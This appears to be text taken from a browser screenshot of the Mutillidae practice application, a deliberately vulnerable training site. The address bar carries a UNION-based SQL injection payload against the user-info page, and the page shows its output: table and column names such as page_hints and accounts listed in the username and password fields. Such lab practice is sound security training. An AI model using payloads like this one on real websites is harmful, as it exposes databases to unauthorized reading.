 freyja.kalama.id/mutillid
freyja.kalama.id / localh
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+null%2Ctable_name%2Ccolumn_name%2Cnull%2Cnull%2C...
Password=comment
Signature=
Username=level_1_help_include_files
Password=level_1_help_include_file_key
Signature=
Username=level_1_help_include_files
Password=level_1_help_include_file_description
Signature=
Username=level_1_help_include_files
Password=level_1_help_include_file
Signature=
Username=page_hints
Password=page_name
Signature=
Username=page_hints
Password=hint_key
Signature=
Username=page_hints
Password=hint
Signature=
Username=accounts